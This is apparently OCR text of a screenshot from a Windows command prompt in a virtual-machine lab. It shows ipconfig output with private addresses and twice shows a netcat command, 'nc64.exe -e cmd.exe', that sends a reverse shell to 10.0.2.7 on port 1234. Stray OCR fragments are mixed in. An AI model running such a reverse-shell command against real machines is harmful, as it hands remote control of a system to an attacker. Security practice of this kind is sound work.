 Downloads
C:\Windows\System32\cmd.exe - nc64.exe -e cmd.exe 10.0.2.7 1234
Micr
Ed
C:\Users\Tofiq1\Downloads>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : bbrouter
Link-local IPv6 Address . . . . . : fe80::7b40:6726:cf9f:ba97%6
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : bbrouter
Link-local IPv6 Address . . . . . : fe80::dc44:803:2262:6af9%10
IPv4 Address. . . . . . . . . . . : 10.0.3.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.3.2
C:\Users\Tofiq1\Downloads>nc64.exe -e cmd.exe 10.0.2.7 1234
CD Drive (D:) CC